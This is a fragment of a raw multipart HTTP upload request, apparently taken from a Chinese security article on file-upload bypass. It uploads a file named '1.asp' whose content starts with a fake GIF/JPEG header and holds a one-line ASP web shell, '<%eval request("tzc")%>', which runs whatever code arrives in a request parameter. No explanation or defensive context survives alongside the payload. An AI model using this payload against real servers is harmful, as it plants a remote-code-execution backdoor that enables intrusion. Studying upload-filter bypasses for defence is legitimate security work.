 -----------------------------7e02303680c5e
Content-Disposition: form-data; name="uploadfile"; filename="1.asp"
Content-Type: application/octet-stream
添加a=11111111......
GIFJPEG
<%eval request("tzc")%>
信安之路